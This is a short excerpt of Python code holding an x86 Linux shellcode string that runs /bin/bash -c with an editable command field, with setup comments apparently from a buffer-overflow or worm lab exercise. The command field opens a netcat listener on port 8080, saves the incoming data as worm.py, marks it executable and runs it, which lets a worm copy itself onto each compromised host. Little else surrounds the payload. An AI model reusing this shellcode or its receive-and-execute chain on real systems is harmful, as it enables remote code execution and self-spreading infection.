 10 # You can use this shellcode to run any command you want
11 shellcode= (
12 "\xeb\x2c\x59\x31\xc0\x88\x41\x19\x88\x41\x1c\x31\xd2\xb2\xd0\x88"
13 "\x04\x11\x8d\x59\x10\x89\x19\x8d\x41\x1a\x89\x41\x04\x8d\x41\x1d"
14 "\x89\x41\x08\x31\xc0\x89\x41\x0c\x31\xd2\xb0\x0b\xcd\x80\xe8\xcf"
15 "\xff\xff\xff"
16 "AAAABBBBCCCCDDDD"
17 "/bin/bash*"
18 "-c*"
19 # You can put your commands in the following three lines.
20 # Separating the commands using semicolons.
21 # Make sure you don't change the length of each line.
22 # The * in the 3rd line will be replaced by a binary zero.
23 " echo '(^_^) Shellcode is running (^_^)'; touch worm.py; "
24 " nc -lnv 8080 > worm.py; chmod +x worm.py; python3 worm.py;pwd; "
25 " *"
26 #"123456789012345678901234567890123456789012345678901234567890"
27 # The last line (above) serves as a ruler, it is not used
28 ).encode('latin-1')